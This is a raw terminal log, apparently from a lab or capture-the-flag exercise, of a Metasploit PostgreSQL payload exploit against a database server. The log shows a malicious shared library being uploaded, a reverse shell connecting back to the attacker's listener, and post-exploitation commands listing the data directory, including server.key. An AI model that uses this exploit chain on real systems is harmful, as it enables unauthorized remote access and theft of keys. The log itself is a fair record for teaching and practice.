 msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.200.4:4444
[*] 192.168.200.125:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubun
tu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/AUkqoExA.so, should be cleaned up automatically
[*] Command shell session 3 opened (192.168.200.4:4444 → 192.168.200.125:38200) at 2020-04-19 13:15:2
9 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
sh-3.2$ whoami
whoami
postgres
sh-3.2$ ls
ls
PG_VERSION pg_clog pg_tblspc postmaster.opts server.crt
base pg_multixact pg_twophase postmaster.pid server.key
global pg_subtrans pg_xlog root.crt
sh-3.2$